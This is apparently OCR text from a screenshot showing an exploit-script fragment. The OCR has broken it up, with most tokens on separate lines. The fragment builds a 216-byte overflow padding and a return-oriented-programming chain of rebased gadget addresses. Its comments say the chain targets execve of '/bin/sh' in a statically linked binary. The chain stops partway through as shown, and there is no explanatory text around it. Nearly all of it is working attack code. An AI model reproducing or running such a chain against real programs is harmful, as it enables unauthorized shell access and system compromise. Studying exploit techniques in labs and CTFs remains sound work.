
# Control of EIP at 216
# ROP chain: execve ( binsh )
# Static-linked
junk 
=
'A'
*
216
# Fill
ropchain 
=
 rebase_0
(
0x0002ecdf
)
# 
ropchain 
+=
'//bi'
ropchain 
+=
 rebase_0
(
0x000705aa
)
#
ropchain 
+=
 rebase_0
(
0x000e9060
)
ropchain 
+=
 rebase_0
(
0x0002b42d
)
#
ropchain 
+=
 rebase_0
(
0x0002ecdf
)
#
ropchain 
+=
'n/sh'
ropchain 
+=
 rebase_0
(
0x000705aa
)
#
ropchain 
+=
 rebase_0
(
0x000e9064
)
ropchain 
+=
 rebase_0
(
0x0002b42d
)
#
ropchain 
+=
 rebase_0
(
0x000391a0
)
#
ropchain 
+=
 rebase_0
(
0x000705aa
)
#
ropchain 
+=
 rebase_0
(
0x000e9068
)
ropchain 
+=
 rebase_0
(
0x0002b42d
)
#
ropchain 
+=
 rebase_0
(
0x000001f9
)
#
ropchain 
+=
 rebase_0
(
0x000e9060
)